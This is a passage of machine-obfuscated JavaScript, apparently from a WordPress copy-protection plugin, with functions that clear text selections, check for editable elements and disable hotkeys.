_0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return 